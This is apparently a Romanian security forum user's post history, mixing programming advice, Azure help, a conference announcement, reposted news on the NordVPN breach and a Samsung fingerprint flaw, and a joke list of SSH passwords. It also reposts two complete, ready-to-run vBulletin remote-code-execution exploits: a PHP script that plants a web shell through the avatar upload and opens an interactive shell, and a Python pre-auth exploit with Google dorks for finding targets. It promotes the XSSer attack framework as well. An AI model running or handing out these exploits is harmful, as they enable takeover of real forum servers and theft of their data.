-
Posts
18779 -
Joined
-
Last visited
-
Days Won
735
Everything posted by Nytro
-
Cauta o carte, fie o cumperi fie o descarci ca PDF (gasesti cam tot ce vrei) si o citesti. In timp ce citesti si exersezi. Cred ca e cel mai simplu si eficient. Cat despre alta documentatie, ai php.net unde gasesti cam tot ce ai nevoie plus o tona de tutoriale legate de orice. Inclusiv partea de securitate, unde trebuie sa ai grija.
-
Cine nu are bilet sa isi ia azi ca se pare ca de maine se scumpesc.
-
Falsificati si voi niste badge-uri, cat de greu sa fie?
-
Ca hint e un "://" in acel mesaj, deci probabil un URL. Apoi, sunt acele numere cu care se pot face lucruri
-

Salut dacă ma poate ajuta cineva cu doua probleme
Nytro replied to lux0ver's topic in Discutii incepatori
Folosind Azure API creezi masina virtuala cu Windows 10. Poti face tu una care sa contina ce vrei tu instalat si o clonezi cand creezi una noua. Generezi parola random si dai allow portului de RDP din Network Security Group pe resursa (VM-ul) creat. Si userii se conecteaza prin RDP si fac ce ii taie capul acolo. Sunt multe discutii referitoare la crearea de VM-uri pe stackoverflow. -

Salut dacă ma poate ajuta cineva cu doua probleme
Nytro replied to lux0ver's topic in Discutii incepatori
Depinde ce intelegi prin acel remote control. In primul rand, cu sistem de operare o sa aiba masinile virtuale, Linux? Apoi, ce vrei sa le permiti userilor sa faca prin acel remote control? -

Salut dacă ma poate ajuta cineva cu doua probleme
Nytro replied to lux0ver's topic in Discutii incepatori
Daca folosesti masini virtuale in Azure, poti sa folosesti API-ul de la Azure ca sa creezi masini virtuale si nu e dificil. Insa nu stiu cum sta treaca cu costurile. https://docs.microsoft.com/en-us/azure/virtual-machines/linux/create-vm-rest-api -
International Hacking & Information Security Conference 7th-8th NOV 2019 BUY TICKETS Bucharest Romania About DefCamp DefCamp is the most important annual conference on Hacking & Information Security in Central Eastern Europe. Every year brings together the world’s leading cyber security doers to share latest researches and knowledge. Over 2,000 decision makers, security specialists, entrepreneurs, developers, academic, private and public sectors will meet under the same roof in Bucharest, Romania every fall, in November. Worldwide recognized speakers will showcase the naked truth about sensitive topics like infrastructure (in)security, GDPR, cyber warfare, ransomware, malware, social engineering, offensive & defensive security measurements etc. Yet, the most active part of the conference is Hacking Village , the special designed playground for all hacking activities happening at DefCamp. Site: https://def.camp/
-

Salut dacă ma poate ajuta cineva cu doua probleme
Nytro replied to lux0ver's topic in Discutii incepatori
Salut, daca vrei doar pentru teste si nu ceva profesional (e.g. pe care sa ceri bani) solutia cea mai SIMPLA ar putea fi sa creezi un docker container. Doar ca nu e chiar masina virtuala. Daca vrei sa dai VPS-uri, devine mai complicat. -
NordVPN, a virtual private network provider that promises to “protect your privacy online,” has confirmed it was hacked. The admission comes following rumors that the company had been breached. It first emerged that NordVPN had an expired internal private key exposed, potentially allowing anyone to spin out their own servers imitating NordVPN. VPN providers are increasingly popular as they ostensibly provide privacy from your internet provider and visiting sites about your internet browsing traffic. That’s why journalists and activists often use these services, particularly when they’re working in hostile states. These providers channel all of your internet traffic through one encrypted pipe, making it more difficult for anyone on the internet to see which sites you are visiting or which apps you are using. But often that means displacing your browsing history from your internet provider to your VPN provider. That’s left many providers open to scrutiny, as often it’s not clear if each provider is logging every site a user visits. For its part, NordVPN has claimed a “zero logs” policy. “We don’t track, collect, or share your private data,” the company says. But the breach is likely to cause alarm that hackers may have been in a position to access some user data. NordVPN told TechCrunch that one of its data centers was accessed in March 2018. “One of the data centers in Finland we are renting our servers from was accessed with no authorization,” said NordVPN spokesperson Laura Tyrell. The attacker gained access to the server — which had been active for about a month — by exploiting an insecure remote management system left by the data center provider; NordVPN said it was unaware that such a system existed. NordVPN did not name the data center provider. “The server itself did not contain any user activity logs; none of our applications send user-created credentials for authentication, so usernames and passwords couldn’t have been intercepted either,” said the spokesperson. “On the same note, the only possible way to abuse the website traffic was by performing a personalized and complicated man-in-the-middle attack to intercept a single connection that tried to access NordVPN.” According to the spokesperson, the expired private key could not have been used to decrypt the VPN traffic on any other server. NordVPN said it found out about the breach a “few months ago,” but the spokesperson said the breach was not disclosed until today because the company wanted to be “100% sure that each component within our infrastructure is secure.” A senior security researcher we spoke to who reviewed the statement and other evidence of the breach, but asked not to be named as they work for a company that requires authorization to speak to the press, called these findings “troubling.” “While this is unconfirmed and we await further forensic evidence, this is an indication of a full remote compromise of this provider’s systems,” the security researcher said. “That should be deeply concerning to anyone who uses or promotes these particular services.” NordVPN said “no other server on our network has been affected.” But the security researcher warned that NordVPN was ignoring the larger issue of the attacker’s possible access across the network. “Your car was just stolen and taken on a joy ride and you’re quibbling about which buttons were pushed on the radio?” the researcher said. The company confirmed it had installed intrusion detection systems, a popular technology that companies use to detect early breaches, but “no-one could know about an undisclosed remote management system left by the [data center] provider,” said the spokesperson. “They spent millions on ads, but apparently nothing on effective defensive security,” the researcher said. NordVPN was recently recommended by TechRadar and PCMag. CNET described it as its “favorite” VPN provider. It’s also believed several other VPN providers may have been breached around the same time. Similar records posted online — and seen by TechCrunch — suggest that TorGuard and VikingVPN may have also been compromised. A spokesperson for TorGuard told TechCrunch that a “single server” was compromised in 2017 but denied that any VPN traffic was accessed. TorGuard also put out an extensive statement following a May blog post, which first revealed the breach. Updated with comment from TorGuard. Sursa: https://techcrunch.com/2019/10/21/nordvpn-confirms-it-was-hacked/
-
Samsung: Anyone's thumbprint can unlock Galaxy S10 phone Image captionA graphic symbol tells users where they need to press to provide a fingerprint A flaw that means any fingerprint can unlock a Galaxy S10 phone has been acknowledged by Samsung. It promised a software patch that would fix the problem. The issue was spotted by a British woman whose husband was able to unlock her phone with his thumbprint just by adding a cheap screen protector. When the S10 was launched, in March, Samsung described the fingerprint authentication system as "revolutionary". Air gap The scanner sends ultrasounds to detect 3D ridges of fingerprints in order to recognise users. Samsung said it was "aware of the case of S10's malfunctioning fingerprint recognition and will soon issue a software patch". South Korea's online-only KaKao Bank told customers to switch off the fingerprint-recognition option to log in to its services until the issue was fixed. Previous reports suggested some screen protectors were incompatible with Samsung's reader because they left a small air gap that interfered with the scanning. Thumb print The British couple who discovered the security issue told the Sun newspaper it was a "real concern". After buying a £2.70 gel screen protector on eBay, Lisa Neilson registered her right thumbprint and then found her left thumbprint, which was not registered, could also unlock the phone. She then asked her husband to try and both his thumbs also unlocked it. And when the screen protector was added to another relative's phone, the same thing happened. Sursa: https://www.bbc.com/news/technology-50080586
-
Daca inveti C++ o sa iti fie usor pe viitor sa inveti orice alt limbaj.
-
Cand e vorba de astfel de discutii apar si oamenii dornici sa "discute".
-
Butonul din meniu (langa Downloads) e legat de aceasta aplicatie.
-
Buna intrebare. Nu am idee, dar poate ne spun ei daca sunt.
-
Pentru cei care nu au aflat inca, echipa Romaniei a obtinut primul loc. Felicitari!
-
Cautam un dictionar de parole comune pentru SSH si am gasit parolele voastre. Aici e lista: https://github.com/jeanphorn/wordlist/blob/master/ssh_passwd.txt Iar aici e o lista cu parolele voastre (nu?): 123parola321esniffu321$#@!nuirootutaudeateuita#@!@#$ teiubescdartunumaiubestiasacahaidesaterminam cutiacusurprize 119.161.216.250 SCANEAA VNC deathfromromaniansecurityteamneversleepba viataeocurva-si-asa-va-ramane-totdeauna vreau.sa.urc.255.de.emechi.pe.undernet MaiDuteMaiTareSiLentDacileaWaiCacatule SugiPulaMaCaNuEastaParolaMeaDeLaSSHD Fum4tulP0@t3Uc1d3R4uD3T0t!@#$%^%^&*? [www.cinenustieparolasugepula.biz] saracutaveronicaisacamcoptpasarica p00lanmata 122.155.12.45 SCAN VNC suntcelmaitaresinimeninumadoboara doimaiomienouasuteoptzecisicinci ------Brz-O-Baga-n-Mata--------- ana.este.o.dulceata.de.fata.2011 Th3Bu1ES@VaDCuMm3RgeLak3T3LL1!!! bin;Fum4tulP0@t3Uc1d3R4uD3T0t!@ amplecat10sastingbecuinbeci2003
-
Discuss anonymously with nearby people Clandesto is the place where you can discuss anything, with people within your radius and get awarded with karma points. APP STORE PLAY STORE So what's Clandesto all about? Local community Clandesto is your local community that shows you a live feed from people within your radius. Share news, events, funny experiences, and jokes easier than ever! Join your community Upvote the good and downvote the bad. By voting on posts, you have the power to decide what's your community talking about. Install CLANDESTO Find your group Find your local group, wether it's a neightbourhood, college campus, district, or village. You can also start your own private or public group. Find your group Website: https://clandesto.app/ Twitter: https://twitter.com/clandestoapp Facebook: https://www.facebook.com/clandesto/ Detalii: https://start-up.ro/cand-gdpr-ul-iti-da-o-idee-de-business-clandesto-socializare-anonima/
-
Azi si maine are loc ECSC, in Bucuresti (Palatul Parlamentului). Scorul se poate vedea live aici: https://ecsc.eu/
-
<?php /* --------------------------------------------------------------------- vBulletin <= 5.5.4 (updateAvatar) Remote Code Execution Vulnerability --------------------------------------------------------------------- author..............: Egidio Romano aka EgiX mail................: n0b0d13s[at]gmail[dot]com software link.......: https://www.vbulletin.com/ +-------------------------------------------------------------------------+ | This proof of concept code was written for educational purpose only. | | Use it at your own risk. Author will be not responsible for any damage. | +-------------------------------------------------------------------------+ [-] Vulnerability Description: User input passed through the "data[extension]" and "data[filedata]" parameters to the "ajax/api/user/updateAvatar" endpoint is not properly validated before being used to update users' avatars. This can be exploited to inject and execute arbitrary PHP code. Successful exploitation of this vulnerability requires the "Save Avatars as Files" option to be enabled (disabled by default). [-] Disclosure timeline: [30/09/2019] - Vendor notified [03/10/2019] - Patch released: https://bit.ly/2OptAzI [04/10/2019] - CVE number assigned (CVE-2019-17132) [07/10/2019] - Public disclosure */ set_time_limit(0); error_reporting(E_ERROR); if (!extension_loaded("curl")) die("[-] cURL extension required!\n"); print "+-------------------------------------------------------------------------+"; print "\n| vBulletin <= 5.5.4 (updateAvatar) Remote Code Execution Exploit by EgiX |"; print "\n+-------------------------------------------------------------------------+\n"; if ($argc != 4) { print "\nUsage......: php $argv[0] <URL> <Username> <Password>\n"; print "\nExample....: php $argv[0] http://localhost/vb/ user passwd"; print "\nExample....: php $argv[0] https://vbulletin.com/ evil hacker\n\n"; die(); } list($url, $user, $pass) = [$argv[1], $argv[2], $argv[3]]; $ch = curl_init(); curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false); curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); curl_setopt($ch, CURLOPT_HEADER, true); print "\n[-] Logging in with username '{$user}' and password '{$pass}'\n"; curl_setopt($ch, CURLOPT_URL, $url); if (!preg_match("/Cookie: .*sessionhash=[^;]+/", curl_exec($ch), $sid)) die("[-] Session ID not found!\n"); curl_setopt($ch, CURLOPT_URL, "{$url}?routestring=auth/login"); curl_setopt($ch, CURLOPT_HTTPHEADER, $sid); curl_setopt($ch, CURLOPT_POSTFIELDS, "username={$user}&password={$pass}"); if (!preg_match("/Cookie: .*sessionhash=[^;]+/", curl_exec($ch), $sid)) die("[-] Login failed!\n"); print "[-] Logged-in! Retrieving security token...\n"; curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_POST, false); curl_setopt($ch, CURLOPT_HTTPHEADER, $sid); if (!preg_match('/token": "([^"]+)"/', curl_exec($ch), $token)) die("[-] Security token not found!\n"); print "[-] Uploading new avatar...\n"; $params = ["profilePhotoFile" => new CURLFile("avatar.jpeg"), "securitytoken" => $token[1]]; curl_setopt($ch, CURLOPT_URL, "{$url}?routestring=profile/upload-profilepicture"); curl_setopt($ch, CURLOPT_POSTFIELDS, $params); curl_setopt($ch, CURLOPT_HEADER, false); if (($path = (json_decode(curl_exec($ch)))->avatarpath) == null) die("[-] Upload failed!\n"); if (preg_match('/image\.php\?/', $path)) die("[-] Sorry, the 'Save Avatars as Files' option is disabled!\n"); print "[-] Updating avatar with PHP shell...\n"; $php_code = '<?php print("____"); passthru(base64_decode($_SERVER["HTTP_CMD"])); ?>'; $params = ["routestring" => "ajax/api/user/updateAvatar", "userid" => 0, "avatarid" => 0, "data[extension]" => "php", "data[filedata]" => $php_code, "securitytoken" => $token[1]]; curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($params)); if (curl_exec($ch) !== "true") die("[-] Update failed!\n"); print "[-] Launching shell...\n"; preg_match('/(\d+)\.jpeg/', $path, $m); $path = preg_replace('/(\d+)\.jpeg/', ($m[1]+1).".php", $path); curl_setopt($ch, CURLOPT_URL, "{$url}core/{$path}"); curl_setopt($ch, CURLOPT_POST, false); while(1) { print "\nvb-shell# "; if (($cmd = trim(fgets(STDIN))) == "exit") break; curl_setopt($ch, CURLOPT_HTTPHEADER, ["CMD: ".base64_encode($cmd)]); preg_match('/____(.*)/s', curl_exec($ch), $m) ? print $m[1] : die("\n[-] Exploit failed!\n"); } Sursa: http://karmainsecurity.com/pocs/CVE-2019-17132
-
- 1
-

-
Mai e cineva interesat? Astept PM.
-
Ei bine...
-
Dap, se discuta si pe la ei: https://forum.vbulletin.com/forum/vbulletin-5-connect/vbulletin-5-connect-questions-problems-troubleshooting/vbulletin-5-support-issues-questions/4422616-important-vb5-remote-exploit-in-the-wild PS: Sper sa nu te atace si pe noi hackerii cu acest exploit.
-
Introduction: Cross Site "Scripter" (aka XSSer) is an automatic -framework- to detect, exploit and report XSS vulnerabilities in web-based applications. It provides several options to try to bypass certain filters and various special techniques for code injection. ---------- XSSer has pre-installed [ > 1300 XSS ] attacking vectors and can bypass-exploit code on several browsers/WAFs: - [PHPIDS]: PHP-IDS - [Imperva]: Imperva Incapsula WAF - [WebKnight]: WebKnight WAF - [F5]: F5 Big IP WAF - [Barracuda]: Barracuda WAF - [ModSec]: Mod-Security - [QuickDF]: QuickDefense - [Chrome]: Google Chrome - [IE]: Internet Explorer - [FF]: Mozilla's Gecko rendering engine, used by Firefox/Iceweasel - [NS-IE]: Netscape in IE rendering engine mode - [NS-G]: Netscape in the Gecko rendering engine mode - [Opera]: Opera Current version: Download: Snapshot (.tar.gz): XSSer v1.8-1.tar.gz | Torrent (.tar.gz): XSSer v1.8-1.tar.gz.torrent wget https://xsser.03c8.net/xsser/xsser_1.8-1.tar.gz tar xf xsser_1.8-1.tar.gz cd xsser sudo python setup.py install ./xsser -h ./xsser --gtk (for gui) Snapshot (.zip): XSSer v1.8-1.zip | Torrent (.zip): XSSer v1.8-1.zip.torrent ALL: MD5/checksums Captures: URL/Hash Generation Schema: +Zoom Shell: +Zoom Manifesto: +Zoom Configuration: +Zoom Bypassers: +Zoom GeoMap: +Zoom Documentation: 2012 at RootedCon | [ Slides: "XSSer - The Cross Site Scripting framework": Spanish ] - [ Video: Spanish ] 2011 at THSF'11 | [ Slides: "XSSer - The Mosquito": English ] 2009 at Cyberspace | [ Paper: "XSS for fun and profit": English | Spanish ] Installation: XSSer runs on many platforms. It requires Python and the following libraries: python-pycurl - Python bindings to libcurl python-xmlbuilder - create xml/(x)html files - Python 2.x python-beautifulsoup - error-tolerant HTML parser for Python python-geoip - Python bindings for the GeoIP IP-to-country resolver library On Debian-based systems (ex: Ubuntu), run: sudo apt-get install python-pycurl python-xmlbuilder python-beautifulsoup python-geoip Source Code: Xsser can be cloned from different code respositories. This option is a good idea if you want to [ --update ] automatically the tool, every some time. +Official: https://code.03c8.net/epsylon/xsser ex: git clone https://code.03c8.net/epsylon/xsser +Mirror: https://github.com/epsylon/xsser ex: git clone https://github.com/epsylon/xsser Packages: XSSer v1.7.2b: "ZiKA-47 Swarm!" : Download (.zip): XSSer v1.7-2.zip | Torrent (.tar.gz): XSSer v1.7-2.tar.gz.torrent | Torrent (.zip): XSSer v1.7-2.zip.torrent Ubuntu/Debian (64-bits) package: xsser_1.7-1_amd64.deb wget https://xsser.03c8.net/xsser/xsser_1.7-1_amd64.deb sudo dpkg -i xsser_1.7-1_amd64.deb xsser -h xsser --gtk (for gui) --------------------- XSSer v1.6: "Grey Swarm!": Download (.tar.gz): XSSer v1.6-1.tar.gz RPM package: XSSer-1.6-1.noarch.rpm Ubuntu/Debian package: XSSer-1.6_all.deb --------------------- XSSer v1.5: "Swarm Edition!": Ubuntu/Debian: xsser_1.5-1_all.deb.tar.gz --------------------- XSSer v1.0: "The mosquito": Ubuntu/Debian: xsser_1.0-2_all.deb.tar.gz License: XSSer is released under the terms of the General Public License v3 and is copyrighted by psy. Support: This framework is actively looking for new sponsors and funding. If you or your organization has an interest in keeping XSSer, please contact directly. XSSer has been one of the winner projects of the NLnet Awards of April (2010) XSSer has been added to BackTrack Linux (2010) XSSer has been added to OWASP project (2012) XSSer has been added to Cyborg Linux (2015) XSSer has been added to Kali Linux (2016) XSSer has been added to BlackArch (2016) [ ... ] For donations: [ BTC:19aXfJtoYJUoXEZtjNwsah2JKN9CK5Pcjw ] Sursa: https://xsser.03c8.net/
-
#!/usr/bin/python # # vBulletin 5.x 0day pre-auth RCE exploit # # This should work on all versions from 5.0.0 till 5.5.4 # # Google Dorks: # - site:*.vbulletin.net # - "Powered by vBulletin Version 5.5.4" import requests import sys if len(sys.argv) != 2: sys.exit("Usage: %s <URL to vBulletin>" % sys.argv[0]) params = {"routestring":"ajax/render/widget_php"} while True: try: cmd = raw_input("vBulletin$ ") params["widgetConfig[code]"] = "echo shell_exec('"+cmd+"'); exit;" r = requests.post(url = sys.argv[1], data = params) if r.status_code == 200: print r.text else: sys.exit("Exploit failed! :(") except KeyboardInterrupt: sys.exit("\nClosing shell...") except Exception, e: sys.exit(str(e)) Sursa: FullDisclosure